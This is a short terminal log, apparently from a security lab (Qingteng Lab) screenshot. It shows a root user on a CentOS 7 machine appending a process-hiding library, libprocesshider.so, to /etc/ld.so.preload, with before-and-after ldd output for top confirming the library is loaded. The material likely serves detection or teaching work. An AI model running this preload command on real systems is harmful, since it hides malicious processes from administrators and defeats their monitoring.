 [root@cent7 ~/source/libprocesshider]$ ldd `which top`
linux-vdso.so.1 =>  (0x00007ffd17f70000)
libprocps.so.4 => /lib64/libprocps.so.4 (0x00007fe3105ac000)
libsystemd.so.0 => /lib64/libsystemd.so.0 (0x00007fe31037b000)
libncurses.so.5 => /lib64/libncurses.so.5 (0x00007fe310154000)
libtinfo.so.5 => /lib64/libtinfo.so.5 (0x00007fe30ff2a000)
libdl.so.2 => /lib64/libdl.so.2 (0x00007fe30fd26000)
libc.so.6 => /lib64/libc.so.6 (0x00007fe30f959000)
libcap.so.2 => /lib64/libcap.so.2 (0x00007fe30f754000)
libm.so.6 => /lib64/libm.so.6 (0x00007fe30f452000)
librt.so.1 => /lib64/librt.so.1 (0x00007fe30f24a000)
libselinux.so.1 => /lib64/libselinux.so.1 (0x00007fe30f023000)
liblzma.so.5 => /lib64/liblzma.so.5 (0x00007fe30edfd000)
liblz4.so.1 => /lib64/liblz4.so.1 (0x00007fe30ebe8000)
libgcrypt.so.11 => /lib64/libgcrypt.so.11 (0x00007fe30e967000)
libgpg-error.so.0 => /lib64/libgpg-error.so.0 (0x00007fe30e762000)
libresolv.so.2 => /lib64/libresolv.so.2 (0x00007fe30e549000)
libdw.so.1 => /lib64/libdw.so.1 (0x00007fe30e302000)
libgcc_s.so.1 => /lib64/libgcc_s.so.1 (0x00007fe30e0ec000)
libpthread.so.0 => /lib64/libpthread.so.0 (0x00007fe30ded0000)
/lib64/ld-linux-x86-64.so.2 (0x00007fe3107d3000)
libattr.so.1 => /lib64/libattr.so.1 (0x00007fe30dccb000)
libpcre.so.1 => /lib64/libpcre.so.1 (0x00007fe30da69000)
libelf.so.1 => /lib64/libelf.so.1 (0x00007fe30d851000)
libz.so.1 => /lib64/libz.so.1 (0x00007fe30d63b000)
libbz2.so.1 => /lib64/libbz2.so.1 (0x00007fe30d42b000)
[root@cent7 ~/source/libprocesshider]$ echo /usr/local/lib/libprocesshider.so >> /etc/ld.so.preload
[root@cent7 ~/source/libprocesshider]$
[root@cent7 ~/source/libprocesshider]$ ldd `which top`
linux-vdso.so.1 =>  (0x00007ffd19766000)
/usr/local/lib/libprocesshider.so (0x00007f4ec0df5000)
libprocps.so.4 => /lib64/libprocps.so.4 (0x00007f4ec0bce000)
libsystemd.so.0 => /lib64/libsystemd.so.0 (0x00007f4ec099d000)
libncurses.so.5 => /lib64/libncurses.so.5 (0x00007f4ec0776000)
libtinfo.so.5 => /lib64/libtinfo.so.5 (0x00007f4ec054c000)
libdl.so.2 => /lib64/libdl.so.2 (0x00007f4ec0348000)
libc.so.6 => /lib64/libc.so.6 (0x00007f4ebff7b000)
libcap.so.2 => /lib64/libcap.so.2 (0x00007f4ebfd76000)
libm.so.6 => /lib64/libm.so.6 (0x00007f4ebfa74000)
librt.so.1 => /lib64/librt.so.1 (0x00007f4ebf86c000)
libselinux.so.1 => /lib64/libselinux.so.1 (0x00007f4ebf645000)
liblzma.so.5 => /lib64/liblzma.so.5 (0x00007f4ebf41f000)
青藤实验室